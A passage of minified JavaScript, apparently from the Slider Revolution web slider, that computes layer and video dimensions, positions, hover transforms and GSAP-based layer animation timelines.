w=_R.gA(c.img[0],"owidth")/_R.gA(c.img[0],"oheight"),_=v/f;w>_&&w<=1||w<_&&w>1?c.imgOBJ={width:"100%",height:"auto",left:"c"===h||"center"===h?"50%":"left"===h||"l"===h?"0":"auto",right:"r"===h||"right"===h?"0":"auto",top:"c"===m||"center"===m||"middle"===m||"m"===m?"50%":"top"===m||"t"===m?"0":"auto",bottom:"b"===m||"bottom"===m?"0":"auto",x:"c"===h||"center"===h||"middle"===h||"m"===h?"-50%":"0",y:"c"===m||"center"===m||"middle"===m||"m"===m?"-50%":"0"}:c.imgOBJ={height:"100%",width:"auto",left:"c"===h||"center"===h?"50%":"left"===h||"l"===h?"0":"auto",right:"r"===h||"right"===h?"0":"auto",top:"c"===m||"center"===m||"middle"===m||"m"===m?"50%":"top"===m||"t"===m?"0":"auto",bottom:"b"===m||"bottom"===m?"0":"auto",x:"c"===h||"center"===h||"middle"===h||"m"===h?"-50%":"0",y:"c"===m||"center"===m||"middle"===m||"m"===m?"-50%":"0"}}else void 0===c.group&&"auto"===c.width[_R[r].level]&&"auto"===c.height[_R[r].level]&&(c.width[_R[r].level]=_R.gA(c.img[0],"owidth",c.img[0].width),c.height[_R[r].level]=_R.gA(c.img[0],"owidth",c.img[0].height)),c.imgOBJ={width:"auto"!==c.width[_R[r].level]||isNaN(c.width[_R[r].level])&&c.width[_R[r].level].indexOf("%")>=0?"100%":"auto",height:"auto"!==c.height[_R[r].level]||isNaN(c.height[_R[r].level])&&c.height[_R[r].level].indexOf("%")>=0?"100%":"auto"}}else if("video"===c.layertype){_R.manageVideoLayer(l,r,o),"rebuild"!==e.mode&&_R.resetVideo(l,r,e.mode),void 0!=c.aspectratio&&c.aspectratio.split(":").length>1&&1==c.bgvideo&&_R.prepareCoveredVideo(r,l),c.media=void 0===c.media?c.deepiframe.length>0?jQuery(c.deepiframe[0]):jQuery(c.deepmedia[0]):c.media,c.html5vid=void 0===c.html5vid?!(c.deepiframe.length>0):c.html5vid,c.mediaOBJ={display:"block"};var S=c.width[_R[r].level],k=c.height[_R[r].level];if(S="auto"===S?S:!_R.isNumeric(S)&&S.indexOf("%")>0?c._incolumn||c._ingroup?"100%":"grid"===c.basealign?_R.iWA(r,e.slideIndex)*_R[r].CM.w:v:"off"!==c.rsp_bd?parseFloat(S)*_R[r].CM.w+"px":parseFloat(S)+"px",k="auto"===k?k:!_R.isNumeric(k)&&k.indexOf("%")>0?"grid"===c.basealign?_R.iHE(r)*_R[r].CM.w:f:"off"!==c.rsp_bd?parseFloat(k)*_R[r].CM.h+"px":parseFloat(k)+"px",c.vd=void 0===c.vd?_R[r].videos[l[0].id].ratio.split(":").length>1?_R[r].videos[l[0].id].ratio.split(":")[0]/_R[r].videos[l[0].id].ratio.split(":")[1]:1:c.vd,c._incolumn&&("100%"===S||"auto"===k)&&void 0!==c.ytid){var L=l.width(),O="auto"===k?L/c.vd:k;c.vidOBJ={width:"auto",height:O},c.heightSetByVideo=!0}else -1==l[0].className.indexOf("rs-fsv")?(k="auto"===k&&void 0!==c.vd&&"auto"!==S?"100%"===S?l.width()/c.vd:S/c.vd:k,c.vidOBJ={width:S,height:k}):("grid"!==c.basealign&&(b=0,y=0),c.x=_R.revToResp(0,_R[r].rle,0),c.y=_R.revToResp(0,_R[r].rle,0),c.vidOBJ={width:S,height:_R[r].autoHeight?_R[r].canv.height:k}),!1!=c.html5vid&&l.hasClass("rs-fsv")||(c.mediaOBJ={width:S,height:k,display:"block"}),c._ingroup&&null!==c.vidOBJ.width&&void 0!==c.vidOBJ.width&&!_R.isNumeric(c.vidOBJ.width)&&c.vidOBJ.width.indexOf("%")>0&&(c.OBJUPD.lppmOBJ={minWidth:S})}c._slidelink||_R[r].caches.calcResponsiveLayersList.push({a:l,b:r,c:0,d:c.rsp_bd,e:e.slideIndex}),"on"===c.rsp_ch&&"row"!==c.type&&"column"!==c.type&&"group"!==c.type&&"image"!==c.type&&"video"!==c.type&&"shape"!==c.type&&l.find("*").each(function(){var i=jQuery(this);"true"!==_R.gA(this,"stylerecorder")&&!0!==_R.gA(this,"stylerecorder")&&getStyleAtStart(i,"rekursive",r),_R[r].caches.calcResponsiveLayersList.push({a:i,b:r,c:"rekursive",d:c.rsp_bd,e:e.slideIndex,RSL:l})})}if("preset"!==e.mode){if(c.oldeow=c.eow,c.oldeoh=c.eoh,c.eow=l.outerWidth(!0),c.eoh=l.outerHeight(!0),0==c.eoh&&"group"==c.type&&"auto"==c.height[_R[r].level]&&(c.eoh=c.p[0].offsetHeight),void 0!==c.metas&&void 0!==c.metas.csi&&c.metas.csi.change!==_R[r].focusedSlideIndex){c.metas.csi.change=_R[r].focusedSlideIndex;var p=parseInt(c.metas.csi.change)+1;c.metas.csi.c.innerHTML=(_R[r].realslideamount>9&&p<10?"0":"")+p}if(c.imgInFirefox="image"==c.type&&"auto"==c.width[_R[r].level]&&"100%"==c.height[_R[r].level]&&_R.isFirefox(r),c.imgInFirefox){var C=c.img.width();c.eow=0!==C?C:c.eow}if(c.eow<=0&&void 0!==c.lastknownwidth&&(c.eow=c.lastknownwidth),c.eoh<=0&&void 0!==c.lastknownheight&&(c.eoh=c.lastknownheight),void 0!==c.corners&&("text"===c.type||"button"===c.type||"shape"===c.type)){for(a in c.corners)if(c.corners.hasOwnProperty(a)){c.corners[a].css("borderWidth",c.eoh+"px");var A="rs-fcrt"===a||"rs-fcr"===a;c.corners[a].css("border"+(A?"Right":"Left"),"0px solid transparent"),c.corners[a].css("border"+("rs-fcrt"==a||"rs-bcr"==a?"Bottom":"Top")+"Color",c.bgcol)}c.eow=l.outerWidth(!0)}0==c.eow&&0==c.eoh&&(c.eow="grid"===c.basealign?_R[r].content.width:_R[r].module.width,c.eoh="grid"===c.basealign?_R[r].content.height:_R[r].module.height),c.basealign=_R[r].justifyCarousel?"grid":c.basealign;var T="on"===c.rsp_o?parseInt(c.voffset[_R[r].level],0)*_R[r].CM.w:parseInt(c.voffset[_R[r].level],0),R="on"===c.rsp_o?parseInt(c.hoffset[_R[r].level],0)*_R[r].CM.h:parseInt(c.hoffset[_R[r].level],0),I="grid"===c.basealign?_R.iWA(r,e.slideIndex)*_R[r].CM.w:v,P="grid"===c.basealign||"carousel"==_R[r].sliderType&&"v"===_R[r].carousel.orientation?_R.iHE(r)*(_R[r].keepBPHeight||_R[r].currentRowsHeight>_R[r].gridheight[_R[r].level]?1:_R[r].CM.h):f;(!0==_R[r].gridEQModule||void 0!==c._lig&&"row"!==c.type&&"column"!==c.type&&("group"!==c.type||c._ingroup))&&(I=void 0!==c._lig?c._lig.width():_R[r].module.width,P=void 0!==c._lig?c._lig.height():_R[r].module.height,b=0,y=0),_R[r].keepBPHeight&&P==_R[r].module.height&&(y=0),"video"===c.type&&void 0!=c.vidOBJ&&(c.vidOBJ.height>=0&&0===c.eoh&&(c.eoh=c.vidOBJ.height),c.vidOBJ.width>=0&&0===c.eow&&(c.eow=c.vidOBJ.width)),h="relative"==c.position?0:"c"===h||"m"===h||"center"===h||"middle"===h?I/2-c.eow/2+R:"l"===h||"left"===h?R:"r"===h||"right"===h?I-c.eow-R:"off"!==c.rsp_o?h*_R[r].CM.w:h,m="relative"==c.position?0:"m"===m||"c"===m||"center"===m||"middle"===m?P/2-c.eoh/2+T:"t"===m||"top"==m?T:"b"===m||"bottom"==m?P-c.eoh-T:"off"!==c.rsp_o?m*_R[r].CM.w:m,h=c._slidelink?0:_R[r].rtl&&-1==(""+c.width[_R[r].level]).indexOf("%")?parseInt(h)+c.eow:h,c.calcx="relative"==c.position&&("group"===c.type||c._incolumn)?0:parseInt(h,0)+b,c.calcy="relative"==c.position&&("group"===c.type||c._incolumn)?0:parseInt(m,0)+y,"row"!==c.type&&"column"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,top:c.calcy,left:c.calcx,overwrite:"auto"}:"row"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,width:c.columnwidth,top:0,left:0,overwrite:"auto"}:"row"===c.type&&(c.OBJUPD.POBJ={zIndex:c.zindex,width:"grid"===c.basealign?I+"px":"100%",top:0,left:_R[r].rtl?-1*b:b,overwrite:"auto"},c.cbreak<=_R[r].level?-1===l[0].className.indexOf("rev_break_columns")&&l[0].classList.add("rev_break_columns"):l[0].className.indexOf("rev_break_columns")>0&&l[0].classList.remove("rev_break_columns"),c.rowcalcx=c.OBJUPD.POBJ.left,c.pow=c.p.outerWidth(!0)),void 0!==c.blendmode&&(c.OBJUPD.POBJ.mixBlendMode="color"===c.blendmode&&window.isSafari11?"color-burn":c.blendmode),(void 0!==c.frames.loop||c.imgInFirefox)&&(c.OBJUPD.LPOBJ={width:c.eow,height:c.eoh}),c._ingroup&&(void 0!==c._groupw&&!_R.isNumeric(c._groupw)&&c._groupw.indexOf("%")>0&&(c.OBJUPD.lppmOBJ.minWidth=c._groupw),void 0!==c._grouph&&!_R.isNumeric(c._grouph)&&c._grouph.indexOf("%")>0&&(c.OBJUPD.lppmOBJ.minHeight=c._grouph)),"updateposition"===e.mode&&(c.caches.POBJ_LEFT!==c.OBJUPD.POBJ.left||c.caches.POBJ_TOP!==c.OBJUPD.POBJ.top)&&(tpGS.gsap.set(c.p,c.OBJUPD.POBJ),c.caches.POBJ_LEFT=c.OBJUPD.POBJ.left,c.caches.POBJ_TOP=c.OBJUPD.POBJ.top),e.animcompleted&&_R.animcompleted(l,r)}}},hoverReverseDone:function(e){_R[e.id]._L[e.L[0].id].textDecoration&&tpGS.gsap.set(_R[e.id]._L[e.L[0].id].c,{textDecoration:_R[e.id]._L[e.L[0].id].textDecoration})},animcompleted:function(e,i,t){if(void 0!==_R[i].videos){var a=_R[i].videos[e[0].id];void 0!=a&&void 0!=a.type&&"none"!=a.type&&(!0==a.aplay||"true"==a.aplay||"on"==a.aplay||"1sttime"==a.aplay?(("static"===a.slideid||"carousel"!==_R[i].sliderType||e.closest("rs-slide").index()==_R[i].carousel.focused||e.closest("rs-slide").index()==_R[i].activeRSSlide&&_R[i].carousel.oldfocused==_R[i].carousel.focused||t)&&_R.playVideo(e,i),_R.toggleState(e.data("videotoggledby")),(a.aplay1||"1sttime"==a.aplay)&&(a.aplay1=!1,a.aplay=!1)):("no1sttime"==a.aplay&&(a.aplay=!0),_R.unToggleState(e.data("videotoggledby"))))}},convertHoverTransform:function(e,i,t){var a,r,o=_R.clone(e.transform);if((o.originX||o.originY||o.originZ)&&(o.transformOrigin=(void 0===o.originX?"50%":o.originX)+" "+(void 0===o.originY?"50%":o.originY)+" "+(void 0===o.originZ?"50%":o.originZ),delete o.originX,delete o.originY,delete o.originZ),void 0!==e&&void 0!==e.filter&&(o.filter=buildFilter(e.filter),o["-webkit-filter"]=o.filter),o.color=void 0===o.color?"rgba(255,255,255,1)":o.color,o.force3D="auto",void 0!==o.borderRadius&&(r=(a=o.borderRadius.split(" ")).length,o.borderTopLeftRadius=a[0],o.borderTopRightRadius=a[1],o.borderBottomRightRadius=a[2],o.borderBottomLeftRadius=a[3],delete o.borderRadius),void 0!==o.borderWidth&&(r=(a=o.borderWidth.split(" ")).length,o.borderTopWidth=a[0],o.borderRightWidth=a[1],o.borderBottomWidth=a[2],o.borderLeftWidth=a[3],delete o.borderWidth),void 0===t.bg||-1===t.bg.indexOf("url")){var s=-1!==t.bgCol.search("gradient"),n=o.backgroundImage&&"string"==typeof o.backgroundImage&&-1!==o.backgroundImage.search("gradient");n&&s?(180!==gradDegree(t.bgCol)&&180==gradDegree(o.backgroundImage)&&(o.backgroundImage=addGradDegree(o.backgroundImage,180)),o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundImage,void 0===o.gs?"fading":o.gs).to):n&&!s?o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundImage,void 0===o.gs?"fading":o.gs).to:!n&&s&&(o.backgroundImage=tpGS.getSSGColors(t.bgCol,o.backgroundColor,void 0===o.gs?"fading":o.gs).to)}return delete o.gs,o},handleStaticLayers:function(e,i){var t=0,a=_R[i].realslideamount+1;if(void 0!==_R.gA(e[0],"onslides")){var r=_R.gA(e[0],"onslides").split(";");for(var o in r)if(r.hasOwnProperty(o)){var s=r[o].split(":");"s"===s[0]&&(t=parseInt(s[1],0)),"e"===s[0]&&(a=parseInt(s[1],0))}}t=Math.max(0,t),a=Math.min(_R[i].realslideamount,a<0?_R[i].realslideamount:a),a=(1===t||0===t)&&a===_R[i].realslideamount?_R[i].realslideamount+1:a,e.data("startslide",t),e.data("endslide",a),_R.sA(e[0],"startslide",t),_R.sA(e[0],"endslide",a)},updateLayersOnFullStage:function(e){if(_R[e].caches.calcResponsiveLayersList.length>0){!0!==_R[e].slideHasIframe&&!0!==_R[e].fullScreenMode&&!0!==_R[e].skipAttachDetach&&("carousel"===_R[e].sliderType?_R[e].carousel.wrap.detach():_R[e].canvas.detach());for(var i=0;i<_R[e].caches.calcResponsiveLayersList.length;i++)void 0!==_R[e].caches.calcResponsiveLayersList[i]&&calcResponsiveLayer(_R[e].caches.calcResponsiveLayersList[i]);!0!==_R[e].slideHasIframe&&!0!==_R[e].fullScreenMode&&!0!==_R[e].skipAttachDetach&&("carousel"===_R[e].sliderType?_R[e].c[0].appendChild(_R[e].carousel.wrap[0]):_R[e].c[0].appendChild(_R[e].canvas[0]))}},animateTheLayers:function(e){if(void 0===e.slide)return!1;var i=e.id;if(void 0===_R[i].slides[e.slide]&&"individual"!==e.slide)return!1;if("carousel"===_R[i].sliderType){if("start"===e.mode&&"start"===_R[i].lastATLmode){if(e.slide===_R[i].lastATLslide&&new Date().getTime()-_R[i].lastATLtime<1500)return;_R[i].lastATLtime=new Date().getTime()}_R[i].lastATLmode=e.mode,_R[i].lastATLslide=e.slide}var t="individual"!==e.slide?_R.gA(_R[i].slides[e.slide],"key"):"individual",a=void 0!==_R[i].pr_processing_key?_R[i].pr_processing_key:void 0!==_R[i].pr_active_key?_R[i].pr_active_key:0;_R[i].focusedSlideIndex=a,_R[i].caches.calcResponsiveLayersList=[],_R[i].layers=_R[i].layers||{},"individual"===t?_R[i].layers.individual=void 0===_R[i].layers.individual?"all"===_R[i].carousel.showLayersAllTime?getLayersInSlide(jQuery(_R[i].c),"rs-layer","rs-layer-static"):getLayersInSlide(jQuery(_R[i].c),"rs-on-car"):_R[i].layers.individual:(_R[i].layers[t]=void 0===_R[i].layers[t]?"all"===_R[i].carousel.showLayersAllTime?[]:getLayersInSlide(jQuery(_R[i].slides[e.slide]),"rs-layer","carousel"===_R[i].sliderType?"rs-on-car":void 0):_R[i].layers[t],_R[i].layers.static=void 0===_R[i].layers.static?getLayersInSlide(jQuery(_R[i].c.find("rs-static-layers")),"rs-layer","rs-on-car"):_R[i].layers.static,_R[i].sbas[t]=void 0===_R[i].sbas[t]?getLayersInSlide(jQuery(_R[i].slides[e.slide]),"rs-sba"):_R[i].sbas[t]);var r="rebuild"===e.mode&&"carousel"===_R[i].sliderType&&"individual"===t;void 0!==t&&_R[i].layers[t]&&_R.initLayer({id:i,slideIndex:e.slide,skey:t,mode:e.mode,animcompleted:r}),_R[i].layers.static&&_R.initLayer({id:i,skey:"static",slideIndex:"static",mode:e.mode,animcompleted:r}),_R.updateLayersOnFullStage(i),"preset"===e.mode&&(void 0===_R[i].slidePresets||void 0===_R[i].slidePresets[e.slide])&&(_R[i].slidePresets=void 0===_R[i].slidePresets?{}:_R[i].slidePresets,_R[i].slidePresets[e.slide]=!0,_R[i].c.trigger("revolution.slideprepared",{slide:e.slide,key:t})),_R[i].heightInLayers=_R[i].module.height,_R[i].widthInLayers=_R[i].module.width,_R[i].levelInLayers=_R[i].level;var o={id:i,skey:t,slide:e.slide,key:t,mode:e.mode,index:a};window.requestAnimationFrame(function(){if(void 0===_R[i].dimensionReCheck[t]?(_R.updateLayerDimensions(o),!0!==_R[i].doubleDimensionCheck?setTimeout(function(){_R.updateLayerDimensions(o),_R.updateRowZones(o)},150):_R.updateRowZones(o),_R[i].doubleDimensionCheck=!0,_R[i].dimensionReCheck[t]=!0):_R.updateRowZones(o),void 0!==t&&_R[i].layers[t])for(var a in _R[i].layers[t])_R[i].layers[t].hasOwnProperty(a)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][a]),id:i,mode:e.mode,caller:e.caller});if(_R[i].layers.static)for(var a in _R[i].layers.static)_R[i].layers.static.hasOwnProperty(a)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[a]),id:i,mode:e.mode,caller:e.caller});void 0!=_R[i].mtl&&_R[i].mtl.resume()})},updateRowZones:function(e){(void 0!==_R[e.id].rowzones&&_R[e.id].rowzones.length>0&&e.index>=0&&_R[e.id].rowzones[Math.min(e.index,_R[e.id].rowzones.length)]&&_R[e.id].rowzones[Math.min(e.index,_R[e.id].rowzones.length)].length>0||void 0!==_R[e.id].srowzones&&_R[e.id].srowzones.length>0||void 0!==_R[e.id].smiddleZones&&_R[e.id].smiddleZones.length>0)&&(_R.updateDims(e.id),_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"}),_R.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateposition"}),("start"===e.mode||"preset"===e.mode)&&_R.manageNavigation(e.id),window.requestAnimationFrame(function(){_R.putRowsInPosition(e.id)}))},updateLayerDimensions:function(e){var i=!1;_R[e.id].caches.calcResponsiveLayersList=[],void 0!==e.key&&("individual"==e.key||void 0!==_R[e.id].layers[e.key])&&_R.checkLayerDimensions({id:e.id,skey:e.key,slideIndex:e.slide})&&(i=!0),_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateAndResize"}),_R[e.id].layers.static&&_R.checkLayerDimensions({id:e.id,skey:"static",slideIndex:"static"})&&(i=!0,_R.initLayer({id:e.id,skey:"static",slideIndex:"static",mode:"updateAndResize"})),i&&_R.updateLayersOnFullStage(e.id)},updateAnimatingLayerPositions:function(e){_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:"updateposition"})},removeTheLayers:function(e,i,t){var a=_R.gA(e[0],"key");for(var r in _R[i].sloops&&_R[i].sloops[a]&&_R[i].sloops[a].tl&&_R[i].sloops[a].tl.pause(),_R[i].layers[a])_R[i].layers[a].hasOwnProperty(r)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[a][r]),frame:"frame_999",mode:"continue",remove:!0,id:i,allforce:t});for(var r in _R[i].layers.static)_R[i].layers.static.hasOwnProperty(r)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[r]),frame:"frame_999",mode:"continue",remove:!0,id:i,allforce:t})},renderLayerAnimation:function(e){var i,t=e.layer,a=e.id,r=_R[a].level,o=_R[a]._L[t[0].id],s="frame_1",n=void 0!==o.timeline?o.timeline.time():void 0,l=!1,d=!1,c="none",$=!1;if(("containerResized_2"!==e.caller&&"swapSlideProgress_2"!==e.caller||!0===o.animationRendered)&&(o.animationRendered=!0,"preset"!==e.mode||!0===o.frames.frame_1.timeline.waitoncall||void 0!==o.scrollBasedOffset)){if("trigger"==e.mode&&(o.triggeredFrame=e.frame),o._isstatic){var p="carousel"===_R[a].sliderType&&void 0!==_R[a].carousel.oldfocused?parseInt(_R[a].carousel.oldfocused)+1:void 0===_R[a].focusedSlideIndex?0:parseInt(_R[a].focusedSlideIndex,0)+1,g="carousel"===_R[a].sliderType?void 0===_R[a].pr_next_key?0==p?1:p:parseInt(_R[a].pr_next_key,0)+1:void 0===_R[a].pr_processing_key?0==p?1:p:parseInt(_R[a].pr_processing_key,0)+1,h=p>=o.startslide&&p<=o.endslide,m=g>=o.startslide&&g<=o.endslide,u=void 0!==o.frames.frame_999&&void 0!==o.frames.frame_999.timeline&&!0!==o.frames.frame_999.timeline.waitoncall&&(p===o.endslide||p===o.endslide-1);if(void 0!==_R[a].modal&&("start"==e.mode||"continue"==e.mode)&&("continue"===e.mode&&"close"==_R[a].modal.lastModalCall&&(m=!1),"start"===e.mode&&("show"===_R[a].modal.lastModalCall||"init"===_R[a].modal.lastModalCall)&&_R[a].modal.lastModalCall!==o.lastModalCall&&(o.triggeredFrame=void 0,o.triggercache="reset",void 0!==o.timeline&&void 0!==o.timeline.currentLabel()&&-1==o.timeline.currentLabel().indexOf("frame_999")&&o.timeline.pause(0)),o.lastModalCall=_R[a].modal.lastModalCall),c="start"===e.mode&&!!u||p===o.endslide&&"continue"===e.mode||("continue"===e.mode||p===o.endslide)&&"none","frame_999"===o.animatedFrame&&"done"===o.animatingFrame|void 0==o.animatingFrame&&(o.lastRequestedMainFrame="frame_999"),void 0!==o.timeline&&void 0!==o.timeline.currentLabel()&&-1==o.timeline.currentLabel().indexOf("frame_999")&&($=!0),!0===e.allforce||!0===c){if("continue"===e.mode&&m&&u&&void 0!==o.timeline){o.timeline.currentLabel().indexOf("frame_999")>=0?o.timeline.pause(o.timeline.previousLabel()):o.timeline.pause(o.timeline.currentLabel());return}if("continue"===e.mode&&"frame_999"===e.frame&&(m||void 0===o.lastRequestedMainFrame))return}else if("preset"===e.mode&&(o.elementHovered||!m)||"rebuild"===e.mode&&!h&&!m||"start"===e.mode&&m&&"frame_1"===o.lastRequestedMainFrame||("start"===e.mode||"preset"===e.mode)&&"frame_999"===o.lastRequestedMainFrame&&!0!==o.leftstage||"continue"===e.mode&&"frame_999"===e.frame&&(m||void 0===o.lastRequestedMainFrame)||"start"===e.mode&&!m||"rebuild"===e.mode&&o.elementHovered&&o._isstatic&&o.hovertimeline)return}else"start"===e.mode&&"keep"!==o.triggercache&&(o.triggeredFrame=void 0);for(var v in"kri"==t[0].id&&console.log(e.mode+"  "+o.triggeredFrame),"start"===e.mode&&(void 0!==o.layerLoop&&(o.layerLoop.count=0),e.frame=void 0===o.triggeredFrame?$?void 0:0:o.triggeredFrame),"continue"===e.mode||"trigger"===e.mode||void 0===o.timeline||o._isstatic&&!0===o.leftstage||o.timeline.pause(0),("continue"===e.mode||"trigger"===e.mode)&&void 0!==o.timeline&&o.timeline.pause(),o.timeline=tpGS.gsap.timeline({paused:!0}),("text"===o.type||"button"===o.type)&&(void 0===o.splitText||void 0===o.splitTextFix&&("start"===e.mode||"preset"===e.mode))&&(updateSplitContent({layer:t,id:a}),"start"===e.mode&&(o.splitTextFix=!0)),o.ford){if(o.ford.hasOwnProperty(v)){var f=o.ford[v],b=!1;if("frame_0"!==f&&"frame_hover"!==f&&"loop"!==f){if("frame_999"===f&&!o.frames[f].timeline.waitoncall&&o.frames[f].timeline.start>=_R[a].duration&&!0!==e.remove&&(o.frames[f].timeline.waitoncall=!0),"start"===e.mode&&"keep"!==o.triggercache&&(o.frames[f].timeline.callstate=o.frames[f].timeline.waitoncall?"waiting":""),"trigger"===e.mode&&o.frames[f].timeline.waitoncall&&(f===e.frame?(o.frames[f].timeline.triggered=!0,o.frames[f].timeline.callstate="called"):o.frames[f].timeline.triggered=!1),"rebuild"===e.mode||o.frames[f].timeline.triggered||(o.frames[f].timeline.callstate=o.frames[f].timeline.waitoncall?"waiting":""),!1!==e.fastforward){if(("continue"===e.mode||"trigger"===e.mode)&&!1===d&&f!==e.frame||("rebuild"===e.mode||"preset"===e.mode)&&!1===d&&void 0!==o.triggeredFrame&&f!==o.triggeredFrame)continue;(f===e.frame||"rebuild"===e.mode&&f===o.triggeredFrame)&&(d=!0)}else f===e.frame&&(d=!0);if(f!==e.frame&&o.frames[f].timeline.waitoncall&&"called"!==o.frames[f].timeline.callstate&&(l=!0),f!==e.frame&&d&&(l=!0===l&&o.frames[f].timeline.waitoncall?"skiprest":!0!==l&&l),void 0===o.hideonfirststart&&"frame_1"===f&&o.frames[f].timeline.waitoncall&&(o.hideonfirststart=!0),l&&"waiting"===o.frames[f].timeline.callstate&&"preset"===e.mode&&!0!=o.firstTimeRendered){if(o._isstatic&&void 0===o.currentframe)continue;b=!0,o.firstTimeRendered=!0}else if("skiprest"===l||"called"!==o.frames[f].timeline.callstate&&l&&e.toframe!==f)continue;if("frame_999"!==f||!1!==c||"continue"!==e.mode&&"start"!==e.mode&&"rebuild"!==e.mode){o.fff=f===s&&("trigger"!==e.mode||"frame_999"===o.currentframe||"frame_0"===o.currentframe||void 0===o.currentframe),"trigger"===e.mode&&"frame_1"===e.frame&&!1===o.leftstage&&(o.fff=!1),b||(o.frames[f].timeline.callstate="called",o.currentframe=f);var y=o.frames[f],w=o.fff?o.frames.frame_0:void 0,_=tpGS.gsap.timeline(),S=tpGS.gsap.timeline(),k=o.c,L=void 0!==y.sfx&&checkSFXAnimations(y.sfx.effect,o.m,y.timeline.ease),O=y.timeline.speed/1e3,C=0,A=convertTransformValues({id:a,frame:y,layer:t,ease:y.timeline.ease,splitAmount:k.length,target:f,forcefilter:void 0!==o.frames.frame_hover&&void 0!==o.frames.frame_hover.filter}),T=o.fff?convertTransformValues({id:a,frame:w,layer:t,ease:y.timeline.ease,splitAmount:k.length,target:"frame_0"}):void 0,R=void 0!==y.mask?convertTransformValues({id:a,frame:{transform:{x:y.mask.x,y:y.mask.y}},layer:t,ease:A.ease,target:"mask"}):void 0,I=void 0!==R&&o.fff?convertTransformValues({id:a,frame:{transform:{x:w.mask.x,y:w.mask.y}},layer:t,ease:A.ease,target:"frommask"}):void 0,P=A.ease;if(A.force3D=!0,"block"===L.type&&(L.ft[0].background=y.sfx.fxc,L.ft[0].visibility="visible",L.ft[1].visibility="visible",_.add(tpGS.gsap.fromTo(L.bmask_in,O/2,L.ft[0],L.ft[1],0)),_.add(tpGS.gsap.fromTo(L.bmask_in,O/2,L.ft[1],L.t,O/2)),("frame_0"===f||"frame_1"===f)&&(T.opacity=0)),void 0!==y.color?A.color=y.color:void 0!==o.color&&"npc"!==o.color[r]&&(A.color=o.color[r]),void 0!==w&&void 0!==w.color?T.color=w.color:void 0!==w&&void 0!==o.color&&"npc"!==o.color[r]&&(T.color=o.color[r]),void 0!==y.bgcolor?y.bgcolor.indexOf("gradient")>=0?A.background=y.bgcolor:A.backgroundColor=y.bgcolor:!0===o.bgcolinuse&&(o.bgcol.indexOf("gradient")>=0?A.background=o.bgcol:A.backgroundColor=o.bgcol),void 0!==w&&(void 0!==w.bgcolor?w.bgcolor.indexOf("gradient")>=0?T.background=w.bgcolor:T.backgroundColor=w.bgcolor:!0===o.bgcolinuse&&(o.bgcol.indexOf("gradient")>=0?T.background=o.bgcol:T.backgroundColor=o.bgcol)),void 0!==o.splitText&&!1!==o.splitText){for(var D in splitTypes)if(splitTypes.hasOwnProperty(D)&&void 0!==y[splitTypes[D]]&&!o.quickRendering){var B=o.splitText[splitTypes[D]],M=convertTransformValues({id:a,frame:y,source:splitTypes[D],ease:P,layer:t,splitAmount:B.length,target:f+"_"+splitTypes[D]}),H=o.fff?convertTransformValues({id:a,frame:w,ease:M.ease,source:splitTypes[D],layer:t,splitAmount:B.length,target:"frame_0_"+splitTypes[D]}):void 0,z=o.frames[f].dosplit?void 0===y[splitTypes[D]].delay?.05:y[splitTypes[D]].delay/100:0;(o.color[r]!==A.color||"frame_1"!==f)&&(M.color=A.color),void 0!==T&&o.color[r]!==T.color&&(H.color=T.color),void 0!==H&&H.color!==A.color&&(M.color=A.color);var W=_R.clone(M),N=o.fff?_R.clone(H):void 0,F=y[splitTypes[D]].dir;delete W.dir,W.data={splitted:!0},W.stagger="center"===F||"edge"===F?offsetStagger({each:z,offset:z/2,from:F}):{each:z,from:F},W.duration=O,void 0!==N&&(void 0!==N.opacity&&(_R.ISM||window.isSafari11)&&(N.opacity=Math.max(.001,parseFloat(N.opacity))),delete N.dir),o.fff?_.add(S.fromTo(B,N,W),0):_.add(S.to(B,W),0),C=Math.max(C,B.length*z)}}if(O+=C,void 0===i&&(i="isometric"===_R[a].perspectiveType?0:"local"===_R[a].perspectiveType?void 0!==A.transformPerspective?A.transformPerspective:o.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:_R[a].perspective:_R[a].perspective),o.knowTransformPerspective=i,o.fsom&&(void 0!==A.filter||o.fff&&void 0!==T.filter)?(R.filter=A.filter,R["-webkit-filter"]=A.filter,delete A.filter,delete A["-webkit-filter"],o.fff&&void 0!==T.filter&&((I=I||{}).filter=T.filter,I["-webkit-filter"]=T.filter,delete T.filter,delete T["-webkit-filter"]),o.forceFsom=!0):o.forceFsom=!1,o.useMaskAnimation=o.pxundermask||void 0!==R&&(void 0!==w&&"hidden"===w.mask.overflow||"hidden"===y.mask.overflow),o.useMaskAnimation||o.forceFsom)o.useMaskAnimation?_.add(tpGS.gsap.to(o.m,.001,{overflow:"hidden"}),0):_.add(tpGS.gsap.to(o.m,.001,{overflow:"visible"}),0),"column"===o.type&&o.cbgexists&&o.useMaskAnimation&&_.add(tpGS.gsap.to(o.cbgmask,.001,{overflow:"hidden"}),0),o.btrans&&(I&&(I.rotationX=o.btrans.rX,I.rotationY=o.btrans.rY,I.rotationZ=o.btrans.rZ,I.opacity=o.btrans.o),R.rotationX=o.btrans.rX,R.rotationY=o.btrans.rY,R.rotationZ=o.btrans.rZ,R.opacity=o.btrans.o),o.fff?_.add(tpGS.gsap.fromTo(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,O,_R.clone(I),_R.clone(R)),.001):_.add(tpGS.gsap.to(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,O,_R.clone(R)),.001);else if(void 0!==o.btrans){var E={x:0,y:0,filter:"none",opacity:o.btrans.o,rotationX:o.btrans.rX,rotationY:o.btrans.rY,rotationZ:o.btrans.rZ,overflow:"visible"};(0!==o.btrans.rX||0!=o.btrans.rY)&&(o.maskHasPerspective=!0,E.transformPerspective=i),_.add(tpGS.gsap.to(o.m,.001,E),0)}else 